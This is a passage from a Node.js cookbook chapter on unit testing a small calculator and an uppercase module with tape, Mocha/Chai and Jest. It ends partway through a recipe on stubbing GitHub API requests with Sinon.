Now we can write our first test case. We will first test the add() function of our calculator. Our first test will pass test values 1 and 2 and confirm that we get the result 3:
test("test add integers 1 and 2", (t) => {
t.plan(1);
t.equal(calculator.add(1, 2), 3);
});
Next, we can add a second test. This time, we'll pass the numbers as strings rather than integers. This test is expected to fail as our calculator.js program does not contain logic to transform string input into integers. Add the following beneath the first test:
test("test add strings 1 and 2", (t) => {
t.plan(1);
t.equal(calculator.add("1", "2"), 3);
});
Now, we can run the tests by entering the following command in our Terminal window:
$ node test/test.js
Expect to see the following output indicating that the first test passed, and the second test failed:

Figure. 8.1 – Terminal window showing a tape test summary
We've learned how we can write unit tests for our application using the tape module. We've executed these tests and produced a TAP summary of the test results.

How it works
tape is a TAP-producing test library that provides a lightweight testing interface that requires minimal configuration. In the recipe, we created two test cases for the add() function in our calculator program.
To be able to call the functions in our calculator.js, we imported calculator.js as a module into our test file with the following line:
const calculator = require("./../calculator.js");
In calculator.js, we exposed all of the functions via module.exports, which is what enables us to call the functions from within our test file. For more information on module.exports, refer to the Implementing your module recipe in Chapter 5, Developing Node.js Modules.
To create a test case definition with tape, we called test(), passing in a test name and a function that represents our test case. Note that test names are not mandatory with tape, but are useful when interpreting test results.
Within the test function, the logic for our test case is implemented. The first line of our test case function is t.plan(1). The plan() function indicates how many assertions should be run within the test. In the case of the recipe, we had just one assertion in each test case. If we were to supply t.plan(2), but only include one assertion, our test case would hang. It is possible to force a test case to complete by calling t.end(), even if the test hasn't completed the expected number of assertions.
We used t.equal() for our assertion logic. We pass this function two parameters. The first is the actual value returned. In our case, this is the value returned from our call to the add() function exposed by calculator.js. The second value is the expected test result.
tape provides a variety of methods for assertions, detailed in the following table:

Figure 8.2 – Table listing tape assertion methods
One of the unique and enticing features of the tape testing library is that the tests can be executed with the Node.js process, whereas other testing libraries require a specific test harness to run the test cases.
Our test cases were executed when we called $ node test/test.js. Note that it's also possible to use the tape module to run the test cases with the following command:
$ npx tape tests/test.js
As the tests were executing, the test results were output to STDOUT in TAP format. In the TAP output, ok implies that the test has passed, and not ok implies that the test has failed. When a test case has failed, the corresponding error is output.

See also
The Testing with Mocha recipe in this chapter
The Testing with Jest recipe in this chapter
The Configuring Continuous Integration tests recipe in this chapter
The Implementing your module recipe in Chapter 5, Developing Node.js Modules

Testing with Mocha
Mocha is a popular open source JavaScript test framework for both Node.js and the browser. Mocha comes with many features.
In this recipe, we're going to write test cases using Mocha for a simple calculator program.

Getting ready
Let's first create a directory to work in and initialize our project directory:
$ mkdir testing-with-mocha
$ cd testing-with-mocha
$ npm init --yes
We need to have a program that we can test. We'll create a small calculator program that we can use to learn how to unit test with Mocha. Create a file named calculator.js:
$ touch calculator.js
Now, we can add the following to calculator.js for our calculator program:
module.exports.add = (number1, number2) => {
return number1 + number2;
};
module.exports.subtract = (number1, number2) => {
return number1 - number2;
};
module.exports.multiply = (number1, number2) => {
return number1 * number2;
};
module.exports.divide = (number1, number2) => {
return number1 / number2;
};
Now that we have our project directory set up and an application ready to test, we can move on to the recipe steps.

How to do it
In this recipe, we'll learn how to use Mocha's describe() and it() syntax to write some unit tests for our calculator.js program:
First, we need to install mocha as a development dependency:
$ npm install --save-dev mocha
Mocha does not bundle an assertion framework, so we'll also install the Chai assertion library:
$ npm install --save-dev chai
Next, we'll create a test directory containing a file named test.js:
$ mkdir test
$ touch test/test.js
In our test.js file, we need to import the chai assertion library:
const assert = require("chai").assert;
Next, in test.js, we need to import our calculator.js module:
const calculator = require("../calculator.js");
Now we can define our first Mocha describe() block, which will contain multiple tests. Add the following to test.js:
describe("Calculator Test", () => {
});
Now, within the "Calculator Test" definition, we can add a nested describe() to test our add() function from calculator.js. Nested describe() definitions enable test cases to be logically grouped. Add the following within the "Calculator Test" callback function:
describe("add() Test", () => {

});
Next, we can write a test case for the add() function. To do this, we use the Mocha it() syntax. Our test case will use the Chai assertion library to validate that when we pass the add() function, the numbers 1, 2, and 3 will be returned as expected. Add the following within the "add() Test" describe() block:
it("add(1,2) should return 3", () => {
assert.equal(calculator.add(1, 2), 3);
});
We can add a second test to our "add() Test" describe() block. This time we will try passing two numbers as strings to the add() function. Add the second test case by adding the following within the "add() Test" describe() block:
it("add('1','2') should return 3", () => {
assert.equal(calculator.add("1", "2"), 3);
});
We're now ready to run the tests. We can do this by executing the Mocha binary that is within our node_modules directory from our Terminal window:
$ ./node_modules/mocha/bin/mocha
Expect to see the following output in your Terminal indicating that the first test passed, and the second test failed. We can also see how Mocha has nested our test cases:
Calculator Test
add() Test
add(1,2) should return 3
1) add('1','2') should return 3
1 passing (5ms)
1 failing
1) Calculator Test
add() Test
add('1','2') should return 3:
AssertionError: expected '12' to equal 3
at Context.<anonymous> (test/test.js:11:14)
at processImmediate (internal/timers.js:456:21)
Now, we'll add an npm test script for our test. This is common practice in Node.js applications. Change the test script in the package.json file to ./node_modules/mocha/bin/mocha. Expect your package.json file to look like the following:
{
"name": "testing-with-mocha",
"version": "1.0.0",
"description": "",
"main": "index.js",
"scripts": {
"test": "./node_modules/mocha/bin/mocha"
},
"keywords": [],
"author": "",
"license": "ISC",
"devDependencies": {
"chai": "^4.2.0",
"mocha": "^8.0.1"
}
}
Now you should be able to run $ npm test in your Terminal window to execute your tests with Mocha:

Fig. 8.3 – Terminal showing a Mocha test result summary

How it works
The first line of our test.js file imports the Chai assertion library. Mocha does not bundle an assertion library to provide flexibility with which an assertion library can be used, but it is commonly used with Chai. There are multiple alternative assertion libraries available on the npm registry. Another option would be to use the core Node.js assert module (https://nodejs.org/api/assert.html).
To be able to call the functions in our calculator.js file, we imported calculator.js as a module into our test file.
We organized our tests using the Mocha describe() and it() syntax. describe() is used to define a collection of tests. The describe() method takes two parameters. The first is a name for the test, which should be as clear and representative of the test case as possible. The second parameter is a callback function, which can contain test cases or nested describe() blocks.
The it() syntax is to create a test case; it stands for Individual Test. The it() method also accepts two parameters. The first is the test name and the second is a callback function that contains the test logic.
Within our test case, we used Chai for assertions. We imported Chai's assert style assertion to test our add() function. We used the equal() assertion method to equate our actual and expected values. equal() is just one of many assertion methods available – Chai's API Reference provides the complete list (https://www.chaijs.com/api/assert/).
Chai also provides alternative assertion styles. The following code snippet depicts how we can write the same assertion logic in the Chai Assert, Expect, and Should styles:
const assert = require("chai").assert;
const expect = require("chai").expect;
require("chai").should();
const calculator = require("../calculator.js");
describe("Calculator Test", () => {
describe("add() Test", () => {
it("add(1,2) should return 3", () => {
// assert form
assert.equal(calculator.add(1, 2), 3);
// expect form
expect(calculator.add(1, 2)).to.equal(3);
// should form
calculator.add(1, 2).should.equal(3);
});
});
});
Note that we need to import the assertion style we wish to use (require("chai").assert or require("chai").expect). To use the Should form, we need to call the Chai should() method. The should() method extends every object to have a should property, which can then be used to build assertion chains such as value.should.equal(3).
To run our test cases, we call the mocha executable, which is within our node_modules directory. The Mocha executable runs the tests. Mocha automatically looks for a directory named test. The test runner executes our tests and then generates an output summary of the test results. The test results are output in the same structure as our describe() and it() definitions.
Mocha supports alternative reporters, meaning you can change how the test result summary is output. One of the options is to output the test results in TAP format. Mocha defines the full list of supported reporters on its website (https://mochajs.org/#reporters).

There's more
Mocha provides a feature called test hooks. It provides the following four test hooks:
before(): runs once before the first test in the describe() block
after(): runs once after the last test in the describe() block
beforeEach(): runs before each test in the describe() block
afterEach(): runs after each test in the describe() block
Each of the functions accepts a function as a parameter. The before() and beforeEach() functions are expected to contain either a setup or precondition for the test cases, whereas the after() and afterEach() functions are generally used for test cleanup.

See also
The Testing with tape recipe in this chapter
The Testing with Jest recipe in this chapter
The Configuring Continuous Integration tests recipe in this chapter
The Implementing your module recipe in Chapter 5, Developing Node.js Modules

Testing with Jest
Jest is an open source JavaScript testing framework developed by Facebook. It's commonly used to test React code, but can also be used to test Node.js applications. Jest provides a similar testing interface to Mocha, but Jest is more opinionated and bundles more features, such as a built-in assertion mechanism.
In this recipe, we will learn how to write and structure tests with Jest and also learn how we can report on test coverage.

Getting ready
We will be using Jest to test a program that converts any string input to uppercase:
First, let's create and initialize our project directory:
$ mkdir testing-with-jest
$ cd testing-with-jest
$ npm init --yes
We need a program to test. Create a file named uppercase.js:
$ touch uppercase.js
Add the following code to uppercase.js:
module.exports = (string) => {
return string.toUpperCase();
};
We also need to create a directory named test to hold the tests. Within the test directory, we'll also create a test file named test.js:
$ mkdir test
$ touch test/test.js
Now that we've got our directories and files initialized, we're ready to move on to the recipe steps.

How to do it
In this recipe, we will learn how to write and structure tests with Jest:
First, we need to install Jest as a development dependency:
$ npm install --save-dev jest
We'll also update our npm test script in our package.json file to call the jest test runner. Change the "test" script field to the following:
"scripts": {
"test": "jest"
}
In test.js, we first need to import our uppercase.js module to enable us to test it. Add the following line to the top of test.js:
const uppercase = require("./../uppercase");
Add a Jest describe() block. Jest describe() blocks are used to group and structure our tests. Add the following to test.js:
describe("uppercase", () => {
});
Within the describe() block, we can add our test case. We use Jest's test() syntax to define an individual test. Our test will use Jest's assertion syntax to verify that when we call our uppercase.js module with the string "hello" it returns "HELLO". Add the following code within the describe() block to create the test case:
test("uppercase hello returns HELLO", () => {
expect(uppercase("hello")).toBe("HELLO");
});
Now we can run our tests. We can run the test by entering the command npm test in our Terminal. Jest will print a summary of our test results:
$ npm test
> testing-with-jest@1.0.0 test /Users/bethgriggs/Node-Cookbook/Chapter08/testing-with-jest
> jest
PASS test/test.js
uppercase
uppercase hello returns HELLO (1 ms)
Test Suites: 1 passed, 1 total
Tests: 1 passed, 1 total
Snapshots: 0 total
Time: 0.938 s, estimated 1 s
Ran all test suites.
Jest provides a built-in code coverage feature. Running this will show us which lines of our program have been covered by the test case. You can enable coverage reporting by passing the --coverage flag to the Jest executable. Enter the following command in your Terminal to reference the installed Jest executable and report code coverage:
$ ./node_modules/jest/bin/jest.js --coverage
Expect to see the following output, which indicates that 100% of our code is covered by the test cases:

Fig. 8.4 – Terminal window showing a Jest code coverage report
We've now created a test for our uppercase.js module using Jest. We've also learned how to report code coverage.

How it works
The first line of our test.js file imports our uppercase.js module, allowing us to call it when testing.
We organized our tests using Jest's describe() and test() functions. As with Mocha, describe() is used to define a collection of tests. The describe() method takes two parameters. The first is a name for the test group and the second parameter is a callback function, which can contain test cases or nested describe() blocks.
Jest's test() syntax is used to define a test case. The test() method accepts two parameters. The first is the test name and the second is a callback function that contains the test logic.
The test logic for this program had just one line, which asserts that when we call uppercase("hello"), the value HELLO is returned as expected. The assertion uses Jest's bundled assertion library, Expect (https://www.npmjs.com/package/expect). We used the toBe() assertion from the Expect library to equate the two values.
Expect exposes many assertion methods, including toBe(), toContain(), toThrow(), and others. The full list of assertions is defined in the Expect section of Jest's API documentation: https://jestjs.io/docs/en/expect.html#methods. It's also possible to invert the assertions by adding .not to our statements, for example:
expect(uppercase("hello")).not.toBe("hello");
To run our test cases, we call the jest test runner, which is located within our node_modules directory. The Jest executable runs the tests, automatically looking for a directory named test. The runner executes our tests and then generates an output summary of the results.
In the final step of the recipe, we enabled Jest's code coverage reporting. Code coverage is a measure of how many lines of our program code are touched when executing our tests. 100% code coverage means that every line of your program is covered by the test suite. This helps you easily detect bugs introduced by code changes. Some developers and organizations set acceptable thresholds for code coverage and put restrictions in place so that the code coverage percentage cannot be regressed.

There's more
Jest provides more features out of the box than some of the other test libraries. Let's take a look at a couple of them.
Setup and teardown
Like Mocha, Jest provides setup and teardown functionality for tests. Setup steps can be run before each or all tests using the beforeEach() and beforeAll() functions respectively. Similarly, teardown steps can be run after each or all tests with the afterEach() and afterAll() functions respectively.
The following pseudocode demonstrates how these functions can be used:
describe("test", () => {
beforeAll(() => {
// Runs once before all tests
});
beforeEach(() => {
// Runs before each test
});
afterEach(() => {
// Runs after each test
});
afterAll(() => {
// Runs after all tests
});
});
Mocking with Jest
Mocks enable you to test the interaction of your code or functions without having to execute the code. Mocks are often used in cases where your tests rely on third-party services or APIs, and you do not want to send real requests to these services when running your test suite. There are benefits to mocking, including faster execution of test suites and ensuring your tests are not going to be impacted by network conditions.
Jest provides mocking functionality out of the box. We can use a mock to verify that our function has been called with the correct parameters, without actually executing the function.
For example, we could change the test from the recipe to mock the uppercase() module with the following code:
describe("uppercase", () => {
test("uppercase hello returns HELLO", () => {
uppercase = jest.fn(() => "HELLO");
const result = uppercase("hello");
expect(uppercase).toHaveBeenCalledWith("hello");
expect(result).toBe("HELLO");
});
});
jest.fn(() => "HELLO"); returns a new mock function. We assign this to a variable named uppercase. The parameter is a callback function that returns the string "HELLO" – this is to demonstrate how we can simulate a function's return value.
We use the Expect method .toHaveBeenCalled() to verify that our mock function got called with the correct parameter. If for some reason you cannot execute a function in your test suite, you can use mocks to validate that the function is being called with the correct parameters.

See also
The Testing with tape recipe in this chapter
The Testing with Mocha recipe in this chapter
The Configuring Continuous Integration tests recipe in this chapter
The Implementing your module recipe in Chapter 5, Developing Node.js Modules

Stubbing HTTP requests
It is common for the Node.js applications you're building to rely on and consume an external service or API. When unit testing, you do not typically want your test to send a request to an external service. Requests to the external service you're consuming can be metered or rate-limited, and you do not want your test cases to consume any allowance.
It's also possible that your tests would require access to service credentials. This means every developer on the project would need access to those credentials before they could run the test suite.
To be able to unit test your code without sending a request to an external service, you can fake a request and response. This concept is known as stubbing. Stubbing can be used to mimic the API calls, without actually sending the request. Stubbing comes with the additional benefit of reducing any request latency, potentially making the tests run faster than if they were to send real requests. In the recipe, we will be using Sinon.JS, which is a library that provides stubbing functionality.

Getting ready
Let's first create a directory to work in and initialize our project directory:
$ mkdir stubbing-http-requests
$ cd stubbing-http-requests
$ npm init --yes
Now, we'll create a program that sends a request to a third-party service. Create a file named github.js. We'll also need to install the node-fetch module, which we'll use to send the HTTP request:
$ touch github.js
$ npm install node-fetch
In our github.js file, we'll send an HTTP GET request to the https://api.github.com/users/ endpoint. Add the following to github.js:
const fetch = require("node-fetch");
module.exports.getGitHubUser = (username) => {
return fetch("https://api.github.com/users/" + username)
.then((res) => res.json())
.then((json) => {
return json;
});
};
Now that we have a program that sends an HTTP request to the GitHub API, we can move on to the recipe steps, where we'll learn how to stub the request.

How to do it
In this recipe, we're going to learn how to stub an HTTP request within our tests. But we first need to create a test case:
Create a directory named test containing a file named tests.js. We'll also install the tape test library:
$ mkdir test
$ touch test/tests.js
$ npm install tape
Add the following to tests.js to create a test case using tape for the getGithubUser() function. This will send a real request to the GitHub API:
const test = require("tape");
const github = require("../github.js");
test("Get GitHub user by username", async (t) => {
t.plan(3);
const githubUser = await github. getGitHubUser("octokit");
t.equal(githubUser.id, 3430433);
t.equal(githubUser.login, "octokit");
t.equal(githubUser.name, "Octokit");
});
We can run the test to check that it passes:
$ node test/test.js
TAP version 13
# Get GitHub user by username
ok 1 should be strictly equal
ok 2 should be strictly equal
ok 3 should be strictly equal
1..3
# tests 3
# pass 3
# ok
Now we can move on to the stubbing. We first need to install sinon as a development dependency:
$ npm install --save-dev sinon
Then, in test.js, we need to import sinon. Add the following just below the line where the tape module is imported:
const sinon = require("sinon");
To be able to stub the request, we need to store the output from the real request to the GitHub API. Create a file named octokitUserData.js inside the test directory:
$ touch test/octokitUserData.js
Within octokitUserData.js, we'll export the data from a real request to https://api.github.com/users/octokit. You can do this by starting the file with module.exports = and then pasting the response from https://api.github.com/users/octokit. You should expect your octokitUserData.js file to contain the following:
